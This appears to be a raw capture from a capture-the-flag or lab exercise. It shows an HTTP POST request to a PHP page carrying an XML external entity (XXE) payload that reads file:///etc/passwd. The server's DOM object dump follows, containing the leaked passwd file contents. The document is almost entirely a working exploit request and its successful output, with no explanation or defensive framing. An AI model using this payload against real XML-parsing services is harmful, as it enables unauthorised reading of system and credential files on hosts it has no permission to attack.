 POST /dom.php HTTP/1.1
Host: 673897dc-2b1c-4528-8ceb-2c18c1e0c801.node.yuzhian.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Origin: http://673897dc-2b1c-4528-8ceb-2c18c1e0c801.node.yuzhian.com.cn
Connection: close
Referer:
http://673897dc-2b1c-4528-8ceb-2c18c1e0c801.node.yuzhian.com.cn/dom.php?http:%2f%2f673897d
c-2b1c-4528-8ceb-2c18c1e0c801.node.yuzhian.com.cn%2fdom.php
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE foo [  <!ENTITY xxe SYSTEM
"file:///etc/passwd" >]><root><name>&xxe;</name></root>
[parentNode] =>
[childNodes] => (object value omitted)
[firstChild] => (object value omitted)
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false